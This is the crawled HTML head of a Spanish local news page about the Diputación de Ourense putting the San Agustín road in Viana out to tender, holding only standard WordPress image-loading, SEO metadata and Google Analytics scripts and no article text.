

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/
body_size: 38966
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><title>La Diputación saca a licitación la carretera de San Agustín, en Viana</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://www.valdeorrasdecerca.com/xmlrpc.php" /> <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><meta name="description" content="La Diputación acaba de sacar a licitación la reforma de la carretera de San Agustín, en Viana. Es una de las mejoras más esperadas" /><link rel="canonical" href="https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="La Diputación saca a licitación de la carretera de San Agustín, en Viana" /><meta property="og:description" content="La Diputación acaba de sacar a licitación la reforma de la carretera de San Agustín, en Viana. Es una de las mejoras más esperadas" /><meta property="og:url" content="https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/" /><meta property="og:site_name" content="Valdeorrasdecerca" /><meta property="article:publisher" content="https://www.facebook.com/valdeorrasdecerca" /><meta property="article:published_time" content="2021-04-15T16:52:05+00:00" /><meta property="article:modified_time" content="2021-12-13T12:15:49+00:00" /><meta property="og:image" content="https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15.jpg" /><meta property="og:image:width" content="1024" /><meta property="og:image:height" content="679" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Susana Prieto" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@SusanaPrietoDig" /><meta name="twitter:site" content="@SusanaPrietoDig" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Susana Prieto" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#article","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/"},"author":{"name":"Susana Prieto","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9"},"headline":"La Diputación saca a licitación de la carretera de San Agustín, en Viana","datePublished":"2021-04-15T16:52:05+00:00","dateModified":"2021-12-13T12:15:49+00:00","mainEntityOfPage":{"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/"},"wordCount":381,"commentCount":0,"publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"image":{"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15.jpg","keywords":["carretera de San Agustín","Diputación de Ourense","Viana do Bolo"],"articleSection":["Instituciones","Noticias"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#respond"]}],"copyrightYear":"2021","copyrightHolder":{"@id":"https://www.valdeorrasdecerca.com/#organization"}},{"@type":["WebPage","ItemPage"],"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/","url":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/","name":"La Diputación saca a licitación la carretera de San Agustín, en Viana","isPartOf":{"@id":"https://www.valdeorrasdecerca.com/#website"},"primaryImageOfPage":{"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#primaryimage"},"image":{"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#primaryimage"},"thumbnailUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15.jpg","datePublished":"2021-04-15T16:52:05+00:00","dateModified":"2021-12-13T12:15:49+00:00","description":"La Diputación acaba de sacar a licitación la reforma de la carretera de San Agustín, en Viana. Es una de las mejoras más esperadas","breadcrumb":{"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#primaryimage","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15.jpg","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/valdeorrasdecerca_Diputación_carretera_San-Agustín_Viana_2021_04-15.jpg","width":1024,"height":679},{"@type":"BreadcrumbList","@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.valdeorrasdecerca.com/"},{"@type":"ListItem","position":2,"name":"La Diputación saca a licitación de la carretera de San Agustín, en Viana"}]},{"@type":"WebSite","@id":"https://www.valdeorrasdecerca.com/#website","url":"https://www.valdeorrasdecerca.com/","name":"valdeorrasdecerca.com","description":"Periodismo en Valdeorras","publisher":{"@id":"https://www.valdeorrasdecerca.com/#organization"},"alternateName":"ValdeorrasDeCerca","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.valdeorrasdecerca.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":["Organization","Place"],"@id":"https://www.valdeorrasdecerca.com/#organization","name":"Valdeorras de Cerca.Periódico digital local.","alternateName":"Valdeorrasdecerca","url":"https://www.valdeorrasdecerca.com/","logo":{"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#local-main-organization-logo"},"image":{"@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/valdeorrasdecerca","https://x.com/SusanaPrietoDig","https://www.instagram.com/valdeorrasdecerca/","https://www.youtube.com/channel/UCC_YJd89nZQdmxSDdpMwILA"],"description":"Periódico digital con noticias ,reportajes e información de la comarca de Valdeorras.","legalName":"Valdeorrasdecerca.com","telephone":[],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"Person","@id":"https://www.valdeorrasdecerca.com/#/schema/person/ba1514295657a73ba3c45bba47ac9fb9","name":"Susana Prieto","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/#/schema/person/image/","url":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/litespeed/avatar/cad4cddf9c44ab47930ed0280dc3b1c6.jpg?ver=1768647261","caption":"Susana Prieto"},"description":"Licenciada en Ciencias de la Información por la Universidad Complutense de Madrid."},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/#local-main-organization-logo","url":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","contentUrl":"https://www.valdeorrasdecerca.com/wp-content/uploads/2017/01/nuevo-logo-e1484947433265.png","width":270,"height":86,"caption":"Valdeorras de Cerca.Periódico digital local."}]}</script> <link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed" href="https://www.valdeorrasdecerca.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Feed de los comentarios" href="https://www.valdeorrasdecerca.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Valdeorrasdecerca &raquo; Comentario La Diputación saca a licitación de la carretera de San Agustín, en Viana del feed" href="https://www.valdeorrasdecerca.com/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana/feed/" />
 <script src="//www.googletagmanager.com/gtag/js?id=G-0NXTHZHQL0"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var em_version = '8.11.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.valdeorrasdecerca.com\/la-diputacion-saca-a-licitacion-de-la-carretera-de-san-agustin-en-viana\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-0NXTHZHQL0',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-0NXTHZHQL0', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script> 
